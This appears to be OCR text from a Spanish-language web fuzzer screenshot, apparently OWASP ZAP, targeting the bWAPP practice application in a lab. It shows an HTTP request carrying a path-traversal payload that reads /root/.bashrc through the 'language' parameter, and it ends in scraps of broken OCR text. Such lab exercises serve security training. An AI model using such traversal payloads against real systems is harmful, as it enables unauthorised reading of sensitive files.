 Fuzzer
Ubicaciones de Fuzz Opciones Procesadores de mensajes
Cabecera: Vista Raw Cuerpo:Vista Raw Editar
Ubicaciones de Fuzzeo:
GET
http://192.168.1.140/bWAPP/rlfi.php?language=../../../../../../..
/../../root/.bashrc&action=go HTTP/1.1
host: 192.168.1.140
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:134.0) Gecko/
20100101 Firefox/134.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
Connection: keep-alive
Cookie: security_level=0; PHPSESSID=
1a5ba9cab3eb533e5745834d8e97cdcc
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Priority: u=4
.. ... ... ...
Añadir...
Eliminar
Cargas Útiles...
Procesadores...
¿Eliminar sin confirmar?
Iniciar el Fuzzer Reiniciar Cancelar
vel)
ets
on=
o
20
20
20